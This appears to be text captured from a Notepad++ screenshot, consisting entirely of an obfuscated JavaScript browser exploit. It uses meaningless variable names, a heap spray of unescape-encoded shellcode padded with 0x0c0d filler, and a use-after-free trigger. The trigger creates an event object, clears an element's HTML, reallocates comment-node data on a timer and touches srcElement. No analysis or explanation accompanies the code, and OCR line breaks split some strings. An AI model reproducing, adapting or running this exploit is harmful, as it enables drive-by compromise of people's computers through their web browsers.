 C:\Users\HStar\Desktop\text.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
index.html text.txt
1 var VwUaVFlsiaztYmICdYI = "COMMENT";var MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul = new Array();for (i = 0; i < 1300;
i++){MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul[i] =
document.createElement(VwUaVFlsiaztYmICdYI);MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul[i].data = "XPu";}var
lTneQKOeMgwvXaqCPyQAaDDYAkd = null;var JsgdlqtHVnnWiFMCpdxJheQbdjITPhdkurJqwIMuMxJnHf = new Array();var
uKDkvADSMMCpMpWmBjzJRTRBOHuctmWYaRSFYKUgfGAorttjbgqtzbHoZkWlIhITyAOOkvmTpOpLxrfsUWzDUdnsdEwzsu = unescape;function
gGyfqFvCYPRmXbnUWzBrulnwZVAJpUifKDiAZEKOqNHrfziGDtUOBqjYCtATBhClJkXjezUcmxBlfEX(){var
mWgWGhyqOVxBPqtnAFWAyxhLnqBNaRNnkKvTfAwVuvOyCnGUwBPZEzSZtKpqGZUvPO =
uKDkvADSMMCpMpWmBjzJRTRBOHuctmWYaRSFYKUgfGAorttjbgqtzbHoZkWlIhITyAOOkvmTpOpLxrfsUWzDUdnsdEwzsu(
'%uf841%u9327%u972f%u994a%u4a9b%uf943%u4e4b%u9290%uf84b%u3792%u3f99%uf599%u4891%u9b3f%u494f%u4e37%u3746%ud642%u484e%uf83f%u4f91%u3749%u414a%u49fd%u9896
%u37fd%u4a4a%u9691%u4742%u4e43%u9b47%u9b90%uf837%uf94a%u4e37%ufcf5%u93fc%u4a3f%u2743%u984f%ud697%u97f5%u9143%u4148%uf590%ufc48%u4ff9%u27d6%u4a27%ufd27%
uf593%ufd48%u989f%u4a90%u48f5%u49fd%u4993%u4827%u9899%u3f9b%u9193%ud648%ufd3f%u4249%u27fd%u9f90%ufd37%u4137%u9993%u9743%uf537%u9841%u9b27%u3793%u9142%u
9196%u4847%uf8f8%ufd48%u4392%u3f91%u4b43%u4047%u90fc%u933f%u9827%u274f%u4937%u4092%u412f%u4b91%uf83f%u4699%u4749%u9691%u9949%u4041%u923f%u2793%u43f8%u4
198%uf899%u9899%u474a%u4940%u4892%u4e46%u91fc%uf841%u4896%u984e%u27fd%u4f92%u9693%u43f8%u9ff5%uf893%ufdd6%ud649%u4a46%u4991%ufd98%u47d6%u9b43%uf893%u4b
f9%u4e49%u4a46%u4348%uf540%u4398%u3f4b%u9046%u4b37%u4241%u3799%u994f%u4a97%ufc90%u4a3f%u499b%u3793%u4f37%u4a9b%u2f49%u4043%u9f42%u4af8%u2740%ufd99%uf5f
d%u3747%u4092%u3747%u93d6%u9846%u9699%u3f2f%u47f8%ufc91%u979b%uf5f8%ud647%u43f9%u4347%u4a37%ufc48%u902f%u9bfd%u4942%u27f9%u2791%u489f%u4398%u4390%u9193
%u9937%uf592%u4942%u964b%u9193%u922f%u924b%u3748%u2f9b%u372f%u414b%u9741%ufcf9%u49f9%ud6f5%u91fc%u4643%u41fd%uf893%u3727%u4b93%u2f27%u909f%u4847%u49fd%
u972f%ufd41%u479b%u3742%u48f8%u9146%u43d6%u9b27%u41fd%u9348%u2742%u3796%uf8f9%ufd49%u3f90%u9690%u9096%uf5fd%u2f99%u98fd%ufdfd%u432f%u96d6%u9342%ufc42%u
4a98%u4e42%u9243%u4727%u939b%u47fd%u4193%u4a3f%u3f91%u929b%u9149%uf9f8%uf59b%u4849%u409b%u9796%u4b4f%u9797%uf548%u9041%u4948%u9141%u2743%u46f5%u3799%uf
549%u9292%uf592%u4392%u9049%uf949%u4092%u4090%u3ff9%u4afd%u2f49%u4243%u4697%u9697%u9747%u434e%u92f8%u4741%u37f8%u9b2f%u46d6%u3791%ufd97%u489f%ud693%u2f
96%u3797%u41fc%uf892%ufc93%ud699%u4792%u419b%u3f4b%u4f90%u9bfd%u493f%ufdf5%uf541%u439f%uf9f5%u909b%u4b99%u9093%ufd91%u2746%u989f%u4942%u97f8%u4897%u473
f%u9337%ufc3f%uf9fd%u4e2f%u42f8%uf92f%u9690%u9096%u49d6%u9f9f%u9098%u9040%uf991%u4b27%u9f91%u4a48%u48f8%u3f43%u9937%u41d6%u994a%u424b%u4b96%u9146%u48f8
%uf893%u472f%u982f%u4991%u4241%u9b42%u469b%u423f%u4f4e%u9792%u9296%ubf98%ua70b%u4afb%ud8db%uc929%u74d9%uf424%u4bb1%u315a%u127a%uea83%u03fc%ua971%ubf19%
u7104%ub289%u85f9%udbce%u7a8c%u1c2f%uf3ee%u2dca%u673c%u1c9e%ue3f0%uacf2%ua17b%u27e6%u6e09%u8f08%u48a7%u1027%u5506%ud2eb%u2909%u06f6%u10e9%u5b39%u55e8%u
9424%u0eb8%u0722%u3a2c%u9476%uec4d%ua4fc%u8935%u51c3%u908f%uc913%udb84%u618b%ufbc2%ua6aa%uc711%uc3e5%ub3e1%u05f7%u3b38%u69c6%u0296%u67e6%u43e7%u97c1%ub
f92%u2531%u7ba4%uf14b%u9e21%u72eb%u7a91%u560d%u0847%u1301%u560c%ua206%uecc1%u2f32%u22e4%u6bb3%ue6c2%u289f%ube6b%u9e45%ua094%u7f22%uaa30%u94c1%uf142%u59
8d%u0a78%uf64e%u790b%u597c%u15a7%u12cc%ue161%u0933%u7dd5%ub2ca%u5725%ue609%ucf75%u87b8%u0f1e%u5244%u5fb0%u0dea%u3070%ufe4a%u5a18%u2145%u6538%u4a8f%u9fd
2%ub558%uc48a%u5d52%u04c8%u7f73%ue245%u6f19%ubc03%u16b5%u360e%ud627%u3285%u5c67%uc229%u9526%ud044%u55df%u8a13%u6976%ua18e%uff76%u6034%u9720%u5536%u3806
%ub0c9%uf11c%u7b5f%ufe4b%u7b8f%ua88b%u7bc5%u0ce3%u2fbd%u5316%u5c68%uc68b%u3592%u407f%ubbfa%ua6a6%u44a5%u368d%u929a%ubce8%u90ea%u7d18');var
uafwHGfWUmxkIam = uKDkvADSMMCpMpWmBjzJRTRBOHuctmWYaRSFYKUgfGAorttjbgqtzbHoZkWlIhITyAOOkvmTpOpLxrfsUWzDUdnsdEwzsu( "%" + "u" + "0" + "c" + "0" + "d" +
"%u" + "0" + "c" + "0" + "d" );do { uafwHGfWUmxkIam += uafwHGfWUmxkIam } while( uafwHGfWUmxkIam.length < 0xd0000 );for (S = 0; S < 150; S++)
JsgdlqtHVnnWiFMCpdxJheQbdjITPhdkurJqwIMuMxJnHf[S] = uafwHGfWUmxkIam + mWgWGhyqOVxBPqtnAFWAyxhLnqBNaRNnkKvTfAwVuvOyCnGUwBPZEzSZtKpqGZUvPO;}function
WisgEgTNEfaONekEqaMyAUALLMYW(cpznAZhGdtOhTCNSVGLRdYeEfCAPKMeztpQnoKTGKsjrhhkoxCWPz){gGyfqFvCYPRmXbnUWzBrulnwZVAJpUifKDiAZEKOqNHrfziGDtUOBqjYCtATBhClJkX
jezUcmxBlfEX();lTneQKOeMgwvXaqCPyQAaDDYAkd =
document.createEventObject(cpznAZhGdtOhTCNSVGLRdYeEfCAPKMeztpQnoKTGKsjrhhkoxCWPz);document.getElementById("vhQYFCtoDnOzUOuxAflDSzVMIHYhjJojAOCHNZtQdlxS
PFUeEthCGdRtiIY").innerHTML = "";window.setInterval(nayjNuSncnxGnhZDJrEXatSDkpo, 50);}function nayjNuSncnxGnhZDJrEXatSDkpo(){p =
"\u0c0f\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d
\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d";for (i = 0; i <
MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul.length; i++){MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul[i].data = p;}var t
= lTneQKOeMgwvXaqCPyQAaDDYAkd.srcElement;}